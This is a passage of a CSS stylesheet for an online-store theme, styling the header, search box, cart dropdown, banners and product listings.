	color: #ff6a28;
}
#dialog-normal .newletter-title p{
	font-size: 16px;
	margin-bottom:0;
	color: #777;
}
#dialog-normal .newleter-content{
	line-height: 30px;
}
#subscribe-normal {
	margin-bottom: 0;
	position: relative;
	display: inline-block;
	vertical-align: top;
	width: 100%;
}
#subscribe_email-normal{
	display: inline-block;
	vertical-align: top;
	padding: 10px;
	border: 1px solid #e1e1e1;
	line-height: 30px;
	height: 45px;
	color: #cacaca;
	font-size: 12px;
	width: 100%;
	background: #fff;
	border-radius: 2px;
	-webkit-border-radius: 2px;
	text-align: center;
	margin-top: 3px;
}
#frm_subscribe-normal .btn:hover{
	background: #ff6a28;
}
#frm_subscribe-normal .btn {
	background: #242424;
	line-height: 45px;
	padding: 0 10px;
	margin-top: 7px;
	color: #fff;
	font-weight: 600;
	font-size: 11px;
	text-transform: uppercase;
	display: block;
	border-radius: 2px;
	-webkit-border-radius: 2px;
}
#subscribe-normal .btn span {
}
#notification-normal{
	position: absolute;
	left: 0;
	right: 0;
	bottom: -30px;
	font-size: 12px;
}
#notification-normal div{
	color: blue;
}
#notification-normal div.warning{
	color: red;
	text-align: center;
}
#subscribe-normal ::-webkit-input-placeholder {
  color: #cacaca;
  opacity: 1;
}
#subscribe-normal :-moz-placeholder {
  /* Firefox 18- */
  color: #cacaca;
  opacity: 1;
}
#subscribe-normal ::-moz-placeholder {
  /* Firefox 19+ */
  color: #cacaca;
  opacity: 1;
}
#subscribe-normal :-ms-input-placeholder {
  color: #cacaca;
  opacity: 1;
}
/* Top */
#top{
	background: #b70000;
	padding: 0 50px;
}
#top .container-inner {
	display: inline-block;
	vertical-align: top;
	width: 100%;
}
#top .box-left {
	float:left;
	margin: 0;
	list-style: none;
	padding: 0;
}
#top .box-left > li > p {
	color: #fff;
	line-height: 20px;
	margin: 0;
	padding: 12px 0;
}
#top .box-left > li > p span {
	color: #fff;
	text-transform: uppercase;
	font-size: 9px;
	background: #509abd;
	padding: 0 10px;
	display: inline-block;
	vertical-align: top;
	border-radius: 2px;
	font-weight: 500;
	position: relative;
	margin: 0 10px 0 0;
	font-style: normal;
}
#top .box-left > li > p span:before {
	content:"";
	width: 3px;
	height: 3px;
	background: rgba(255,255,255,0.5);
	position: absolute;
	border-radius: 100%;
	right: 2px;
	top: 50%;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
#top .box-left > li > p span:after {
	content:"";
	border-top: 5px solid transparent;
	border-bottom: 5px solid transparent;
	border-right: 4px solid transparent;
	border-left: 4px solid #509abd;
	position: absolute;
	right: -8px;
	top: 50%;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
#top .box-left > li > p a {
	color: #509abd;
}
#top .box-left > li > p a:hover {
	color: #ff6a28;
}
#top .box-right {
	float:right;
}
#top .box > li {
	display: inline-block;
	vertical-align: top;
}
#top .btn-group  > .btn-link,#top .box-right > li > a,#top .btn-group .text-ex {
	text-shadow: none;
	cursor: pointer;
	font-size: 12px;
	text-transform: capitalize;
	overflow: hidden;
	line-height: 26px;
	font-weight: 400;
	padding: 7px 0;
	color: #fff;
	display: block;
	text-align: left;
	border: 0;
	text-decoration: none;
}
#top .btn-group .text-ex{
	margin-right: 5px;
	color: #777;
	display: none;
}
#form-language .btn-group .btn-link img {
	margin-right: 4px;
}
#top .btn-group  .btn-link i {
	font-size: 11px;
	color: #6c6c6c;
	margin-left: 6px;
	
}
#top .box-right > li > a .icon {
	font-size: 17px;
	line-height: inherit;
	margin-right: 7px;
	vertical-align: top;
}
#top .btn-group  .btn-link:hover,#top .box-right > li > a:hover  {
	color: #ff6a28;
}
#top .box > li {
	margin-right: 20px;
	position: relative;
}
#top .box > li:last-child {
	margin-right:0;
	padding-right:0;
}
#top .box-left > li:after {
	content: "";
    height: 16px;
    width: 1px;
    background: #555;
    position: absolute;
    top: 50%;
    right: 0;
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
#top .box-left li {
	padding-right: 20px;
	font-size: 12px;
	color: #a9a9a9;
	line-height: 26px;
	padding-top: 7px;
	padding-bottom: 7px;
}
#top .box-left li span {
	color: #fff;
	text-transform: capitalize;
}
#top .box-left li:last-child {
	padding-right:0;
}
#top .box-left li:last-child:after {
	display: none;
}
#top .btn-group .dropdown-menu{
	position: absolute;
	left: auto;
	right: -15px;
	text-align: left;
	margin: 0;
	background: white;
	border: 1px solid #e9e8e8;
	border-radius: 0;
	padding: 0 20px;
	box-shadow: none;
    -webkit-box-shadow: none;
}
#form-currency .btn-group .dropdown-menu{
}
#top .btn-group .dropdown-menu li {
	border-bottom: 1px solid #eeeeee;
}
#top .btn-group .dropdown-menu li:last-child {
	border:0;
}
#top .btn-group .dropdown-menu li > a,
#top .btn-group .dropdown-menu li> button {
	padding: 7px 0 6px 0;
	line-height: 26px;
	display: block;
	text-transform: capitalize;
	font-weight: normal;
	height: inherit;
	border-radius: 0;
	text-align: left;
	font-size: 12px;
	color: #747474;
}
#top .btn-group .dropdown-menu li > a:hover,
#top .btn-group .dropdown-menu li> button:hover {
	text-decoration: none;
	color: #ff6a28;
}
#top .btn-group .dropdown-menu li a img,
#top .btn-group .dropdown-menu li button img{
	vertical-align: baseline;
	margin-right:5px;
}
#top .btn-group .dropdown-menu > a:hover,
#top .btn-group .dropdown-menu > button:hover,
#top .btn-group .dropdown-menu .item-selected{
	color: #ff6a28;
	text-decoration: none;
}
.logo-container {
	z-index: 4;
	position: relative;
	display: inline-block;
	vertical-align: top;
	/* float: left; */
}
#logo{
	padding: 10px 0;
}
#logo a{
	display: inline-block;
}
.common-home .header-inner {
	border: 0;
}
.header-inner {
	position:relative;
	background: #fff;
	text-align: center;
	z-index: 8;
	padding: 0 50px;
	border-bottom: 1px solid #ebebeb;
}
.header-inner .container-inner {
	display: inline-block;
	vertical-align: top;
	width: 100%;
	position: relative;
}
.top-search {
	position: absolute;
	top: 50%;
	left: 0;
	right: auto;
	z-index: 2;
	-moz-transform:  translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
.col-hoz {
	position: absolute;
	top: 50%;
	left: 0;
	right: 0;
	-moz-transform:  translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
/* search */
#search ::-webkit-input-placeholder {
  color: #a4a4a4;
  opacity: 1;
}
#search :-moz-placeholder {
  /* Firefox 18- */
  color: #a4a4a4;
  opacity: 1;
}
#search ::-moz-placeholder {
  /* Firefox 19+ */
  color: #a4a4a4;
  opacity: 1;
}
#search :-ms-input-placeholder {
  color: #a4a4a4;
  opacity: 1;
}
#search-by-category ::-webkit-input-placeholder {
  color: #a4a4a4;
  opacity: 1;
}
#search-by-category :-moz-placeholder {
  /* Firefox 18- */
  color: #a4a4a4;
  opacity: 1;
}
#search-by-category ::-moz-placeholder {
  /* Firefox 19+ */
  color: #a4a4a4;
  opacity: 1;
}
#search-by-category :-ms-input-placeholder {
  color: #a4a4a4;
  opacity: 1;
}
.search-button {
	font-size: 28px;
	color: #fff;
	text-align: center;
	height: 40px;
	width: 40px;
	line-height: 40px;
	cursor: pointer;
	box-shadow: none !important;
}
.search-button:hover {
	color: #ff6a28;
}
#search input {
	height: 42px;
	font-size: 14px;
	color: #a4a4a4;
	background: #ededed;
	font-size: 14px;
	width: 235px;
	font-weight: 400;
	border: 0;
	border-radius: 2px;
	box-shadow: none !important;
	padding: 10px 45px 10px 20px;
	float: none;
}
#search .input-group-btn {
	position: absolute;
	right: 0;
	width: auto;
	top: 0;
}
#search .input-group-btn button {
	background: #ff6a28;
	color: #fff;
	border: 0;
	height: 42px;
	width: 42px;
	padding: 0;
	border-radius: 2px;
	box-shadow: none !important;
	margin: 0;
}
#search .input-group-btn button:before {
	content: "\f002";
	font-family:"FontAwesome";
	font-size: 18px;
}
/*====search-by-category=====*/
#search-by-category {
    position: relative;
    width: 100%;
}
#search-by-category .search-container{
}
#search-by-category .search-container .categories-container{
    position: absolute;
    left: 1px;
    top: 1px;
    padding: 10px 0;
    background: #f0f0f0;
    border-top-left-radius: 25px;
    border-bottom-left-radius: 25px;
    display: none;
}
#search-by-category .search-container #text-search{
    padding: 0 60px 0 20px;
    height: 48px;
    border-radius: 25px;
    font-size: 12px;
    border: 1px solid #e1e1e1;
    z-index: 1;
    background: #fff;
    color: #a4a4a4;
    width: 275px;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}
#search-by-category #sp-btn-search{
    position: absolute;
    right: 0px;
    top: 0;
}
#search-by-category .search-container .categories-container .hover-cate p{
    margin:0;
    color: #555555;
    padding: 0 30px;
    cursor: pointer;
    overflow: hidden;
    position:relative;
    text-transform: capitalize;
    font-size: 14px;
    line-height: 26px;
    font-weight: 500;
    max-width: 180px;
    white-space: nowrap;
    text-overflow: ellipsis;
}
#search-by-category .search-container .categories-container .hover-cate p i{display: inline-block;vertical-align: top;font-size: inherit;line-height: inherit;margin-left: 19px;}
#search-by-category .search-container .categories-container .hover-cate .cate-items{
    z-index: 9999 !important;
    position: absolute;
    display: none;
    background: #FFF;
    max-height: 300px;
    overflow: auto;
    margin-top: 0px;
    border: 1px solid #ddd!important;
    padding: 5px;
    width:100%;
    cursor: pointer;
	top: 100%;
	text-align: left;
}
.cate-items li {
    text-transform: capitalize;
    color: #363f4d;
    font-size: 11px;
    list-style: none;
    line-height: 18px;
}
.cate-items li:hover{
    color:#ff6a28
}
.cate-items li.f1 {
    padding-left: 5px;
}
.cate-items li.f2 {
    padding-left: 15px;
}
#search-by-category .search-ajax{
    position: absolute;
    z-index: 9999 !important;
    background: none repeat scroll 0% 0% #fff;
    left: 0px;
    top: 100%;
    width: 88%;
}
.ajax-result-item .product-info .detail .price-box .old-price{
	text-decoration: line-through;
	color: #acacac;
	font-weight: 400;
}
.ajax-result-item .product-info .detail .price-box p{
	display: inline-block;
}
.ajax-result-item .product-info .detail .price-box{
	font-weight: 700;
	margin: 0 0 10px 0;
}
.ajax-result-item .product-info .detail .product-name{
	margin: 10px 0;
}
#search-by-category .search-ajax li{
    list-style: none;
}
#search-by-category .search-ajax .ajax-result-container{
  box-shadow: 0px 0px 5px rgba(0,0,0,0.1);
}
#search-by-category .search-ajax .ajax-result-container .ajax-result-msg{
  padding: 20px;
  margin: 0;
  color: #646464;
}
#search-by-category .search-ajax .ajax-result-container .ajax-result-list{
    display:block;
    border:1px solid #ddd;
    max-height:300px;
    overflow: auto;
    padding:10px;
}
#btn-search-category:hover{
	color: #ff6a28;
}
#btn-search-category{
    background: transparent;
    border:none!important;
    padding: 0 20px;
    box-shadow:none;
    text-shadow:none;
    border-radius: 0;
    border-top-right-radius: 25px;
    border-bottom-right-radius: 25px;
    height: 48px;
    color: #747474;
    font-size: 0;
    letter-spacing: 0;
    line-height: 48px;
    overflow: hidden;
}
#btn-search-category span {
	display: none;
}
#btn-search-category:before {
	content: "\e9c1";
	font-family: 'plaza-icon';
	font-size: 20px;
}
/*==========================*/
.box-cart {
	position: absolute;
	right: 0;
	top: 50%;
	z-index: 112;
	-moz-transform:  translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
.box-cart #top-links {
	display: inline-block;
	vertical-align: top;
	margin-right: 20px;
}
.box-cart .user {
	display: inline-block;
	vertical-align: top;
	padding: 10px 0;
}
.box-cart .wishlist a:before {
	content: "\e82a";
	font-family: 'Linearicons-Free';
	font-size: 32px;
	color: #222;
	display: inline-block;
	vertical-align: top;
	line-height: 1;
	margin-right: 4px;
}
.box-cart .wishlist a:before {
	content: "\e813";
}
.box-cart .user li {
	float: left;
	line-height: 28px;
}
.box-cart .user li a {
	color: #242424;
	font-size: 12px;
	line-height: 28px;
	display: inline-block;
	vertical-align: top;
}
.box-cart .user li a:hover {
	color: #ff6a28;
}
.box-cart .user li:not(:first-child):last-child:before {
	content: "/";
	margin: 0 5px;
	color: #242424;
	font-size: 12px;
	line-height: inherit;
	display: inline-block;
	vertical-align: top;
}
.box-cart .wishlist {
	display: inline-block;
	vertical-align: top;
	margin-right: 23px;
}
.box-cart .wishlist a {
	display: block;
	position: relative;
}
.box-cart .wishlist a > span,#cart-total {
	color: #747474;
	font-size: 12px;
	display: inline-block;
	vertical-align: top;
}
#cart-total .total-price {
	display: none;
}
.box-cart .wishlist a:hover > span,#cart > button:hover #cart-total {
	color: #ff6a28;
}
.box-cart .wishlist a:hover:before{
	color: #ff6a28;
}
.box-cart .wishlist a .count {
	left: 39px;
	position: absolute;
	font-size: 11px;
	top: -4px;
	width: 20px;
	height: 20px;
	line-height: 20px;
	margin: 0;
	padding: 0;
	background: #ff6a28;
	border-radius: 100%;
	color: #222222;
	font-weight: 500;
}
#cart .dropdown-menu {
}
#cart{
	width: auto;
	display: inline-block;
	vertical-align: top;
}
#cart .mycart {
	color: #2f333a;
	text-transform: capitalize;
	font-size: 14px;
	font-weight: 400;
	display: inline-block;
	vertical-align: top;
	text-align: left;
	margin-left: 18px;
	line-height: 1;
}
#cart .mycart .total-price {
	display: block;
	color: #ff6a28;
	font-weight: 500;
	margin-top: 4px;
}
#cart > button{
	background: url(../image/icon_top_cart.png) 20px center no-repeat;
	border: 1px solid #d7d7d7;
	border-radius: 25px;
	-webkit-border-radius: 25px;
	box-shadow: none;
	padding: 0 20px;
	padding-left: 46px;
	width: auto;
	position: relative;
	float: none;
	line-height: 46px;
}
#cart > button:hover {
	background: url(../image/icon_top_cart_hover.png) 20px center no-repeat;
	border-color: #ff6a28;
}
#cart .dropdown-menu .text-empty{
	margin: 0;
	padding: 10px 0;
}
#cart .dropdown-menu {
    margin: 0;
    padding: 5px 30px 0 30px !important;
    width: 355px;
    font-size: 13px;
    right: 0;
    list-style: none none;
    border-radius: 0;
    -webkit-border-radius: 0;
    border: 1px solid #e9e8e8;
    background: #fff;
    margin-top:15px;
    box-sizing: border-box;
    top: 100%;
    box-shadow: none;
    -webkit-box-shadow: none;
}
#cart .dropdown-menu:after,#cart .dropdown-menu:before {
	border-bottom-style: solid;
    content: '';
    display: block;
    height: 0;
    position: absolute;
    width: 0;
}
#cart .dropdown-menu:before {
	border: 7px solid;
	border-color: transparent transparent #343434 transparent;
	z-index: 99;
	right: 10px;
	top: -12px;
	opacity: 0;
}
#cart .dropdown-menu:after {
	border: 8px solid;
	border-color: transparent transparent #343434 transparent;
	z-index: 98;
	right: 10px;
	top: -15px;
	opacity: 0;
}
#cart .cart-close {
	position: absolute;
	top: 20px;
	right: 0;
	font-weight: 400;
}
#cart .cart-empty{
	padding-bottom: 25px;
	padding-top: 20px;
}
#cart .dropdown-menu p{
	margin: 0;
}
#cart .dropdown-menu small {
	font-size: 14px;
	color: #7e7e7e;
	line-height: 24px;
}
#cart .dropdown-menu > li:first-child .table > tbody > tr > td{
	border: 0;
}
#cart .dropdown-menu > li:first-child .table > tbody > tr {
	padding-bottom: 20px;
	padding-top: 20px;
	position: relative;
	display: block;
	border-bottom: 1px solid #f0f0f0;
}
#cart  .dropdown-menu li:not(:first-child):last-child {
	border-top: 1px solid #ededed;
	padding-top: 20px;
	margin-top: 15px;
}
#cart .dropdown-menu > li:first-child .table > tbody > tr:last-child {
	border: 0;
	padding-bottom: 0;
}
#cart .table > tbody > tr > td{
	border: none;
	padding: 5px 0;
	color: #242424;
	text-transform: capitalize;
	font-size: 14px;
	vertical-align: middle;
}
#cart .cart-close button{
	background: #fff;
	color: #747474;
	border-radius: 100%;
	width: 20px;
	height: 20px;
	line-height: 20px;
	font-size: 12px;
	padding: 0;
	border: 0;
	box-shadow: none;
	-webkit-box-shadow: none;
}
#cart .cart-close button:hover {
	color: #ff6a28;
}
#cart .cart-close button i { line-height: inherit;}
#cart .cart-close button i:before {
	content:"\ea02";
	font-size: 18px;
	font-family: 'plaza-icon';
}
#cart .cart-quantity{
	line-height: 18px;
	font-size: 12px;
	display: inline-block;
	vertical-align: top;
	color: #747474;
}
#cart .cart-price {
	font-size: 13px;
	color: #242424;
	display: inline-block;
	vertical-align: top;
	line-height: 18px;
	font-weight: 500;
}
#cart .cart-name {
	font-size: 12px;
	line-height: 18px;
	text-transform: capitalize;
	font-weight: 400;
	display: block;
	margin-bottom: 8px;
}
#cart .cart-name:hover {
	color: #ff6a28;
}
#cart .dropdown-menu .cart-button{margin: 0 -30px;padding: 0 30px 30px 30px;}
#cart p.cart-button a:last-child{margin-top: 10px;}
#cart p.cart-button a{
	background: #f6f6f6;
	color: #242424;
	line-height: 40px;
	text-align: center;
	padding: 0 5px;
	text-transform: capitalize;
	font-size: 13px;
	margin: 0;
	border: 1px solid #e1e1e1;
	border-radius: 2px;
	-webkit-border-radius: 2px;
	display: block;
	vertical-align: top;
	font-weight: 500;
}
#cart p.cart-button a strong {
	font-weight: 400;
}
#cart p.cart-button a:hover{
	color: #fff;
	background: #242424;
	border-color: #242424;
}
#cart p.cart-button a:hover i{
	color: #fff;
}
#cart p.cart-button a i{
	padding-left: 5px;
	font-size: 10px;
	display: none;
}
#cart .dropdown-menu .info-item{
	padding-left: 10px;
	padding-right: 20px;
}
#cart .dropdown-menu .has-scroll{
	max-height: 280px;
	overflow: auto;
	padding: 0 30px;
	margin: 0 -30px;
	background: none;
}
#cart .dropdown-menu .has-scroll table {
	margin: 0;
}
#cart .dropdown-menu tr td strong{
	color: #232323;
	font-weight: 500;
	float: left;
	padding: 2px 0;
	font-size: 12px;
	text-transform: uppercase;
}
#cart .dropdown-menu tr td:last-child{
	/* color: #333; */
	/* font-size: 14px; */
	font-weight: 600;
}
#cart .dropdown-menu > li:last-child tr:last-child td:last-child {
	color: #ff6a28;
	font-size: 16px;
}
.headerSpace {
	display: none;
}
.common-home .top-menu {
	border: 0;
}
.top-menu {
	position: relative;
	background: #fff;
	z-index: 7;
	border-bottom: 1px solid #ebebeb;
}

.header-phone {
	position: absolute;
	right: 0;
	top: 50%;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
.header-phone p {
	margin: 0;
	line-height: 28px;
}
@media(min-width: 1200px) {
	.fix-header{
		padding: 0 !important;
		border: none;
		background: rgba(255, 255, 255, 0.7);
		box-shadow: 0 0 2px rgba(0,0,0,0.1);
		-moz-box-shadow: 0 0 2px rgba(0,0,0,0.1);
		-webkit-box-shadow: 0 0 2px rgba(0,0,0,0.1);
		-o-box-shadow: 0 0 2px rgba(0,0,0,0.1);
		-ms-box-shadow: 0 0 2px rgba(0,0,0,0.1);
		width: 100%;
		max-width: 100% !important;
		top: 0 !important;
		left: 0 !important;
		right: 0 !important;
		z-index: 889;
		margin: 0 auto;
		position: fixed !important;
		-webkit-animation-name: fadeInDown;
		-webkit-animation-duration: 5.0s;
		-webkit-animation-timing-function: linear;
		-webkit-animation-iteration-count: infinite;
		-webkit-animation-direction: normal;
		-webkit-animation-play-state: running;
		-webkit-animation-fill-mode: forwards;
		-moz-animation-name: anim_titles;
		-moz-animation-duration: 5.0s;
		-moz-animation-timing-function: linear;
		-moz-animation-iteration-count: infinite;
		-moz-animation-direction: normal;
		-moz-animation-play-state: running;
		-moz-animation-fill-mode: forwards;
		-webkit-animation-delay: 1s;
		-moz-animation-delay: 1s;
		-webkit-animation-iteration-count: 1;
		-moz-animation-iteration-count: 1;
		-webkit-animation-duration: 0.7s;
		-moz-animation-duration: 0.7s;
		-webkit-animation-delay: 0s;
		-moz-animation-delay: 0s;
		-webkit-animation-timing-function: ease-out;
		-moz-animation-timing-function: ease-out;
		-moz-transform: translateY(0);
		-webkit-transform: translateY(0);
		-o-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0);
	}
	.fix-header:hover {
		background: #fff;
	}
	.fix-header .col-ver {
		display: none;
	}
	.fix-header .horizontal-menu {
		padding: 0;
		text-align: center;
	}
	.fix-header .horizontal-menu .ul-top-items {
		width: auto;
	}
	.fix-header #logo {
		padding: 10px 0;
	}
}

/* cms block */
.banner-static {
  text-align: center;
  clear: both;
  overflow: hidden;
}
.banner-static .owl-pagination {
	position:absolute;
	left:0;
	right:0;
	margin: auto;
	bottom: 2%;
}
@media (min-width: 1920px) {
	.banner-static .image a,.banner-static .image a img {
		width: 100%;
	}
}
.banner-static .image a {
  position: relative;
  display: inline-block;
  max-width: 100%;
  overflow: hidden;
  vertical-align: top;
}
.banner-static .image a:before {
	content: "";
	width: 100%;
	height: 100%;
	background:rgba(255,255,255,0.5);
	position: absolute;
	left: 0;
	top: 0;
	opacity: 0;
	-webkit-transition: all 300ms ease-in-out;
	-moz-transition: all 300ms ease-in-out;
	-ms-transition: all 300ms ease-in-out;
	-o-transition: all 300ms ease-in-out;
	transition: all 300ms ease-in-out;
}
.banner-static .image a:hover:before	 {
	opacity: 1;
}
.banner-static .image a img {
  -webkit-transition: all 300ms ease-in;
  -moz-transition: all 300ms ease-in;
  -ms-transition: all 300ms ease-in;
  -o-transition: all 300ms ease-in;
  transition: all 300ms ease-in;
}

.static-sidebar {
	text-align: left;
	overflow: hidden;
}
.static-sidebar .image {
	margin-top: 12px;
}

.static-bottom-menu {
	margin-top: 37px;
	margin-bottom: 10px;
}

.static-top-mooboo8 {
	padding: 0 50px;
}
.static-top-mooboo8 .row {
	margin: 0 -10px;
}
.static-top-mooboo8 .col {
	padding: 0 10px;
}
.static-top-mooboo8 .image a .text {
	position: absolute;
	left: 50px;
	bottom: 50px;
	text-align: left;
}
.static-top-mooboo8 .text1 {
	display: block;
	color: #232323;
	font-weight: 600;
	text-transform: capitalize;
	font-size: 48px;
	letter-spacing: -0.05em;
	line-height: 1;
	margin-bottom: 8px;
}
.static-top-mooboo8 .text2 {
	display: block;
	font-size: 18px;
	color: #242424;
	font-weight: 500;
}
.static-top-mooboo8 .text4 {
	color: #242424;
	font-size: 16px;
	text-transform: capitalize;
	font-weight: 600;
	padding-bottom: 5px;
	border-bottom: 2px solid #242424;
	display: inline-block;
	vertical-align: top;
	margin-top: 49px;
}
.static-top-mooboo8 .text4:hover {
	color: #ff6a28;
	border-color: #ff6a28;
}
@media(max-width: 1499px) {
	.static-top-mooboo8 {
		padding: 0 30px;
	}
	.static-top-mooboo8 .image a .text {
		left: 30px;
	}
}
@media(min-width: 768px) and (max-width: 1199px) {
	.static-top-mooboo8 .image a .text {
		left: 5%;
		bottom: 10%;
	}
	.static-top-mooboo8 .text1 {
		font-size: 3vw;
		margin-bottom: 1vw;
	}
	.static-top-mooboo8 .text2 {
		font-size: 1.6vw;
	}
	.static-top-mooboo8 .text4 {
		font-size: 1.5vw;
		margin-top: 3vw;
	}
}
@media (max-width: 767px) {
	.static-top-mooboo8 .col {
		margin-bottom: 20px;
	}
	.static-top-mooboo8 .col:last-child {
		margin-bottom: 0;
	}
}
@media (max-width: 479px) {
	.static-top-mooboo8 .image a .text {
		bottom: 10%;
	}
	.static-top-mooboo8 .text1 {
		font-size: 10vw;
		margin-bottom: 1vw;
	}
	.static-top-mooboo8 .text2 {
		font-size: 5vw;
	}
	.static-top-mooboo8 .text4 {
		font-size: 4vw;
		margin-top: 3vw;
	}
}
.static-about-mooboo4 {
	text-align: center;
	margin-top: 100px;
	padding: 0 50px;
	
}
.static-about-mooboo4 .content {
	padding-bottom: 95px;
	border-bottom: 1px solid #ebebeb;
}
.static-about-mooboo4 .logo {
	margin-bottom: 32px;
}
.static-about-mooboo4 p.description {
	font-size: 16px;
	line-height: 30px;
	max-width: 980px;
	margin: auto;

}
.static-about-mooboo4 p.author {
	font-size: 12px;
	text-transform: uppercase;
	font-weight: 700;
	color: #242424;
	margin-top: 47px;
	margin-bottom: 0;
}
.static-about-mooboo4 p.author span {
	color: #747474;
}
/**/
.layer-background {
	background: #f8f8f8;
}
/* Products */ 
.owl-item.active .item {
  -moz-animation: zoomIn 500ms ease;
  -o-animation: zoomIn 500ms ease;
  -webkit-animation: zoomIn 500ms ease;
  animation: zoomIn 500ms ease;
}
.item .item-inner {
	position: relative;
}
.label-product {
	color: #fff;
	font-weight: 400;
	text-align: center;
	line-height: 23px;
	padding: 0 11px;
	position: absolute;
	background: #007a58;
	min-width: 50px;
	left: 20px;
	text-transform: capitalize;
	font-size: 12px;
	z-index: 3;
	border-radius: 2px;
	-webkit-border-radius: 2px;
}
.label_sale {
	background: #ff6a28;
}
.label-product:nth-child(1) {
	top: 20px;
}
.label-product:nth-child(2) {
	top: 50px;
}
.item-inner .images-container {
	position: relative;
	text-align: center;
	overflow: hidden;
}
.item-inner .images-container > .inner {
	position: relative;
}
.item-inner .images-container .product-image {
	position:relative;
	display: block;
}
.item-inner .images-container img {
	margin: auto;
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
}
.item-inner .images-container .img-r {
	position:absolute;
	top:0;
	bottom:0;
	left:0;
	right:0;
	margin:auto;
	opacity:0;
	visibility:hidden;
	z-index:1;
}
.item-inner:hover .images-container .img-r {
	opacity:1;
	visibility: visible;
}
.item-inner .images-container .quickview {
	position: absolute;
	right: 10px;
	left: 10px;
	bottom: 10px;
	opacity: 0;
	z-index: 3;
	-webkit-transition: all 300ms ease-in-out;
	-moz-transition: all 300ms ease-in-out;
	-ms-transition: all 300ms ease-in-out;
	-o-transition: all 300ms ease-in-out;
	transition: all 300ms ease-in-out;
}
.item-inner:hover .images-container .quickview {
	opacity: 1;
}
.item-inner .images-container .quickview button {
	width: 100%;
	line-height: 50px;
	background: #fff;
	color: #999999;
	padding: 0 10px;
	font-weight: normal;
	border-radius: 2px;
	-webkit-border-radius: 2px;
	font-size: 13px;
	text-transform: capitalize;
}
.item-inner .images-container .quickview button:hover {
	color: #ff6a28;
}
.item-inner button.btn-quickview:before {
	content: "+";
	margin-right: 3px;
}
.item-inner .images-container .action-links {
	position: absolute;
	right: 10px;
	z-index: 4;
	opacity: 0;
	top: 10px;
	cursor: pointer;
	min-width: 50px;
	padding: 0 12px;
	background: #fff;
	border-radius: 2px;
	-webkit-border-radius: 2px;
	-webkit-transition: all 300ms ease-in-out;
	-moz-transition: all 300ms ease-in-out;
	-ms-transition: all 300ms ease-in-out;
	-o-transition: all 300ms ease-in-out;
	transition: all 300ms ease-in-out;
}
.item-inner .images-container .action-links:before {
	content: "\e9b1";
	font-family: 'plaza-icon';
	font-size: 18px;
	display: inline-block;
	vertical-align: top;
	line-height: inherit;
	line-height: 50px;
	width: 100%;
}
.item-inner .images-container .action-links:hover:before {
	opacity: 0;
	position: absolute;
	display: none;
}
.item-inner:hover .images-container .action-links {
	opacity: 1;
	visibility: visible;
}
.item-inner .action-links  button{
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	margin: auto;
	opacity: 0;
	z-index: -1;
	line-height: 50px;
	width: 26px;
	display: block;
	font-weight: normal;
	font-size: 0;
	padding: 0;
	text-align: center;
	color: #292929;
	border-radius: 0;
	-webkit-border-radius: 0;
	background: transparent;
	-webkit-transition: all 300ms ease-in-out;
	-moz-transition: all 300ms ease-in-out;
	-ms-transition: all 300ms ease-in-out;
	-o-transition: all 300ms ease-in-out;
	transition: all 300ms ease-in-out;
}
.item-inner .action-links:hover  button {
	position: static;
	z-index: 1;
	opacity:1;
} 
.item-inner .action-links  button:nth-child(2) {
	border-top: 1px solid #ebebeb;
	border-bottom: 1px solid #ebebeb;
}
.item-inner .action-links button span {display:none;}
.item-inner .action-links  button:before {
	font-family: 'plaza-icon';
	font-size: 18px;
	display: inline-block;
	vertical-align: top;
	line-height: inherit;
}
.item-inner .action-links  button.btn-cart:before {
	content: "\eb1b";
}
.item-inner .action-links  button.btn-wishlist:before {
	content: "\e977";
}
.item-inner .action-links  button.btn-compare:before {
	content: "\e9d1";
}
.item-inner .action-links button:hover {
	color: #ff6a28;
}
.item-inner .caption {
	background: transparent;
	text-align: left;
	overflow: hidden;
	position: relative;
	padding: 16px 0 0 0;
}
.item-inner .product-des {
	line-height: 24px;
	}
.product-name {
	display: block;
	margin: 0;
}
.product-name a {
	padding: 0;
	display: block;
	text-transform: capitalize;
	overflow: hidden;
	font-size: 13px;
	font-weight: 400;
	line-height: 18px;
	color: #999;
}
.product-name a:hover {
	color: #ff6a28;
}
.ratings {
	display:block;
}
.ratings a {
	margin-left: 8px;
	text-transform: capitalize;
	color: #5a5a5a;
	font-size: 12px;
	line-height: 12px;
	display: inline-block;
	vertical-align: top;
}
.ratings a:hover {
	color: #ff6a28;
}
.ratings a.review-count:after {
	content: "|";
	margin-left: 8px;
	vertical-align: top;
}
.ratings .rating-box {
	display: inline-block;
	vertical-align:top;
}
.rating-box div[class^='rating']{
	background: url('../image/rating0.png') no-repeat;
	font-size: 0;
	height: 13px;
	width: 79px;
}
.rating-box div.rating1{
	background-image: url('../image/rating1.png');
}
.rating-box div.rating2{
	background-image: url('../image/rating2.png');
}
.rating-box div.rating3{
	background-image: url('../image/rating3.png');
}
.rating-box div.rating4{
	background-image: url('../image/rating4.png');
}
.rating-box div.rating5{
	background-image: url('../image/rating5.png');
}
.price-box p {
	display: inline-block;
	vertical-align:top;
	margin-bottom: 0;
}
.price-box .price-tax {
	display: none;
}
.price-box .price {
	color: #242424;
	font-size: 13px;
	font-weight: 500;
}
